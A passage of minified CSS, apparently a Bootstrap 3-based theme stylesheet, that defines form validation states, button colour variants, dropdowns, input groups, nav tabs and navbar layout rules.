.checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#c8c8c8}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group > .form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-10px;margin-right:-10px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:10px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33333px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:2px 12px;font-size:14px;line-height:1.42857;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#fff;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default,.btn-rapidtop{color:#fff;background-color:#e11b22;border-color:#c1171d}.btn-default:focus,.btn-rapidtop:focus,.btn-default.focus,.focus.btn-rapidtop{color:#fff;background-color:#b3161b;border-color:#4f0a0c}.btn-default:hover,.btn-rapidtop:hover{color:#fff;background-color:#b3161b;border-color:#8a1115}.btn-default:active,.btn-rapidtop:active,.btn-default.active,.active.btn-rapidtop,.open > .btn-default.dropdown-toggle,.open > .dropdown-toggle.btn-rapidtop{color:#fff;background-color:#b3161b;border-color:#8a1115}.btn-default:active:hover,.btn-rapidtop:active:hover,.btn-default:active:focus,.btn-rapidtop:active:focus,.btn-default:active.focus,.btn-rapidtop:active.focus,.btn-default.active:hover,.active.btn-rapidtop:hover,.btn-default.active:focus,.active.btn-rapidtop:focus,.btn-default.active.focus,.active.focus.btn-rapidtop,.open > .btn-default.dropdown-toggle:hover,.open > .dropdown-toggle.btn-rapidtop:hover,.open > .btn-default.dropdown-toggle:focus,.open > .dropdown-toggle.btn-rapidtop:focus,.open > .btn-default.dropdown-toggle.focus,.open > .dropdown-toggle.focus.btn-rapidtop{color:#fff;background-color:#941216;border-color:#4f0a0c}.btn-default:active,.btn-rapidtop:active,.btn-default.active,.active.btn-rapidtop,.open > .btn-default.dropdown-toggle,.open > .dropdown-toggle.btn-rapidtop{background-image:none}.btn-default.disabled,.disabled.btn-rapidtop,.btn-default.disabled:hover,.disabled.btn-rapidtop:hover,.btn-default.disabled:focus,.disabled.btn-rapidtop:focus,.btn-default.disabled.focus,.disabled.focus.btn-rapidtop,.btn-default.disabled:active,.disabled.btn-rapidtop:active,.btn-default.disabled.active,.disabled.active.btn-rapidtop,.btn-default[disabled],[disabled].btn-rapidtop,.btn-default[disabled]:hover,[disabled].btn-rapidtop:hover,.btn-default[disabled]:focus,[disabled].btn-rapidtop:focus,.btn-default[disabled].focus,[disabled].focus.btn-rapidtop,.btn-default[disabled]:active,[disabled].btn-rapidtop:active,.btn-default[disabled].active,[disabled].active.btn-rapidtop,fieldset[disabled] .btn-default,fieldset[disabled] .btn-rapidtop,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-rapidtop:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-rapidtop:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .focus.btn-rapidtop,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-rapidtop:active,fieldset[disabled] .btn-default.active,fieldset[disabled] .active.btn-rapidtop{background-color:#e11b22;border-color:#c1171d}.btn-default .badge,.btn-rapidtop .badge{color:#e11b22;background-color:#fff}.btn-primary,.exclusive{color:#fff;background-color:#363a41;border-color:#2f3339}.btn-primary:focus,.exclusive:focus,.btn-primary.focus,.focus.exclusive{color:#fff;background-color:#1f2125;border-color:black}.btn-primary:hover,.exclusive:hover{color:#fff;background-color:#1f2125;border-color:#131517}.btn-primary:active,.exclusive:active,.btn-primary.active,.active.exclusive,.open > .btn-primary.dropdown-toggle,.open > .dropdown-toggle.exclusive{color:#fff;background-color:#1f2125;border-color:#131517}.btn-primary:active:hover,.exclusive:active:hover,.btn-primary:active:focus,.exclusive:active:focus,.btn-primary:active.focus,.exclusive:active.focus,.btn-primary.active:hover,.active.exclusive:hover,.btn-primary.active:focus,.active.exclusive:focus,.btn-primary.active.focus,.active.focus.exclusive,.open > .btn-primary.dropdown-toggle:hover,.open > .dropdown-toggle.exclusive:hover,.open > .btn-primary.dropdown-toggle:focus,.open > .dropdown-toggle.exclusive:focus,.open > .btn-primary.dropdown-toggle.focus,.open > .dropdown-toggle.focus.exclusive{color:#fff;background-color:#0f1012;border-color:black}.btn-primary:active,.exclusive:active,.btn-primary.active,.active.exclusive,.open > .btn-primary.dropdown-toggle,.open > .dropdown-toggle.exclusive{background-image:none}.btn-primary.disabled,.disabled.exclusive,.btn-primary.disabled:hover,.disabled.exclusive:hover,.btn-primary.disabled:focus,.disabled.exclusive:focus,.btn-primary.disabled.focus,.disabled.focus.exclusive,.btn-primary.disabled:active,.disabled.exclusive:active,.btn-primary.disabled.active,.disabled.active.exclusive,.btn-primary[disabled],[disabled].exclusive,.btn-primary[disabled]:hover,[disabled].exclusive:hover,.btn-primary[disabled]:focus,[disabled].exclusive:focus,.btn-primary[disabled].focus,[disabled].focus.exclusive,.btn-primary[disabled]:active,[disabled].exclusive:active,.btn-primary[disabled].active,[disabled].active.exclusive,fieldset[disabled] .btn-primary,fieldset[disabled] .exclusive,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .exclusive:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .exclusive:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .focus.exclusive,fieldset[disabled] .btn-primary:active,fieldset[disabled] .exclusive:active,fieldset[disabled] .btn-primary.active,fieldset[disabled] .active.exclusive{background-color:#363a41;border-color:#2f3339}.btn-primary .badge,.exclusive .badge{color:#363a41;background-color:#fff}.btn-success{color:#fff;background-color:#00c1f1;border-color:#00add8}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#0098be;border-color:#004658}.btn-success:hover{color:#fff;background-color:#0098be;border-color:#007c9a}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:#0098be;border-color:#007c9a}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open > .btn-success.dropdown-toggle:hover,.open > .btn-success.dropdown-toggle:focus,.open > .btn-success.dropdown-toggle.focus{color:#fff;background-color:#007c9a;border-color:#004658}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#00c1f1;border-color:#00add8}.btn-success .badge{color:#00c1f1;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open > .btn-info.dropdown-toggle:hover,.open > .btn-info.dropdown-toggle:focus,.open > .btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#00c1f1;border-color:#00add8}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#0098be;border-color:#004658}.btn-warning:hover{color:#fff;background-color:#0098be;border-color:#007c9a}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:#0098be;border-color:#007c9a}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open > .btn-warning.dropdown-toggle:hover,.open > .btn-warning.dropdown-toggle:focus,.open > .btn-warning.dropdown-toggle.focus{color:#fff;background-color:#007c9a;border-color:#004658}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#00c1f1;border-color:#00add8}.btn-warning .badge{color:#00c1f1;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open > .btn-danger.dropdown-toggle:hover,.open > .btn-danger.dropdown-toggle:focus,.open > .btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{background-image:none}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#555;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#222222;text-decoration:none;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777777;text-decoration:none}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:0}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:0}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block + .btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857;color:#333333;white-space:nowrap}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777777}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open > .dropdown-menu{display:block}.open > a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right > .dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group > .btn:first-child{margin-left:0}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group > .btn-group{float:left}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group > .btn-lg + .dropdown-toggle,.btn-group-lg.btn-group > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table}.btn-group-vertical > .btn-group:after{clear:both}.btn-group-vertical > .btn-group > .btn{float:none}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%}.btn-group-justified > .btn-group .btn{width:100%}.btn-group-justified > .btn-group .dropdown-menu{left:auto}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:3;float:left;width:100%;margin-bottom:0}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#9b9b9b;text-align:center;background-color:#eeeeee;border:1px solid #ccc;border-radius:0}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 10px;font-size:12px;border-radius:0}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:10px 16px;font-size:18px;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn > .btn{position:relative;padding-top:6px;padding-bottom:6px}.input-group-btn > .btn + .btn{margin-left:-1px}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav:before,.nav:after{content:" ";display:table}.nav:after{clear:both}.nav > li{position:relative;display:block}.nav > li > a{position:relative;display:block;padding:10px 15px}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eeeeee}.nav > li.disabled > a{color:#777777}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eeeeee;border-color:#555}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav > li > a > img{max-width:none}.nav-tabs > li{float:left}.nav-tabs > li > a{line-height:1.42857}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555555;background-color:#fff;cursor:default}.nav-pills > li{float:left}.nav-pills > li > a{border-radius:0}.nav-pills > li + li{margin-left:2px}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#337ab7}.nav-stacked > li{float:none}.nav-stacked > li + li{margin-top:2px;margin-left:0}.nav-justified,.nav-tabs.nav-justified{width:100%}.nav-justified > li,.nav-tabs.nav-justified > li{float:none}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified > li,.nav-tabs.nav-justified > li{display:table-cell;width:1%}.nav-justified > li > a,.nav-tabs.nav-justified > li > a{margin-bottom:0}}.nav-tabs-justified,.nav-tabs.nav-justified{border-bottom:0}.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified > li > a,.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:0 0 0 0}.nav-tabs-justified > .active > a,.nav-tabs.nav-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff}}.tab-content > .tab-pane{display:none}.tab-content > .active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:30px;margin-bottom:20px;border:1px solid transparent}.navbar:before,.navbar:after{content:" ";display:table}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:0}}.navbar-header:before,.navbar-header:after{content:" ";display:table}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse:before,.navbar-collapse:after{content:" ";display:table}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-header,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:30px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand > img{display:block}@media (min-width:768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:-2px;margin-bottom:-2px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu > li > a{line-height:20px}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav > li{float:left}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:-2px;margin-bottom:-2px}@media (min-width:768px){.navbar-form 